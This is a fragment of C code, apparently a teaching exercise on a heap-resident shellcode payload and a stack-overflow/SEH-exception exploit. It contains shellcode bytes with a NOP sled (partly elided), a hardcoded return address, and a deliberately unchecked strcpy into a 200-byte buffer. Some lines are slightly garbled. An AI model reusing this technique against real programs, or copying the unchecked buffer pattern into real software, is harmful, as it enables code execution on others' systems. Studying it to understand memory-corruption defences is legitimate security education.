 "\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03"
"\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB"
"\x53\x68\x77\x65\x73\x74\x68\x66\x61\x69\x6C\x8B\xC4\x53\x50\x50"
"\x53\xFF\x57\xFC\x53\xFF\x57\xF8\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"……"
"\x90\x90\x90\x90\x90\x90\x90\x90"
"\xA0\x29\x39\x00"//address of shellcode in heap
;
void test(char * input)
{
char str[200];
strcpy(str,input);
int zero=0;
zero=1/zero;
}
void main()
{
char * buf=(char *)malloc(500);
__asmint 3
strcpy(buf,shellcode);
test(shellcode);
}